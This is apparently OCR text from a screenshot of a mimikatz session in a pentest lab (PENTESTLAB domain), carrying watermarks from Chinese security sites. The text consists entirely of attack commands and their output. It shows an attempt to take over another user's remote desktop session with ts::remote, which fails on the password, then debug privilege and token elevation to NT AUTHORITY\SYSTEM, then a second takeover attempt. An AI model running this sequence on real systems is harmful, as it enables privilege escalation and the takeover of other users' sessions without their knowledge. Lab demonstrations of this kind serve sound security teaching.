 mimikatz # ts::remote /id:1
Asking to connect from 1 to current session
> ERROR kuhl_m_ts_remote ; Bad password for this session (take care to not lock
the account!)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
244     {0;000003e7} 0 D 34364          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
-> Impersonated !
* Process Token : {0;000ef252} 2 F 1212336     PENTESTLAB\test S-1-5-21-3737340
914-2019594255-2413685307-1153  (14g,23p)       Primary
* Thread Token  : {0;000003e7} 0 D 1683820     NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Impersonation (Delegation)
mimikatz # ts::remote /id:1_
REEBUF
乌云安全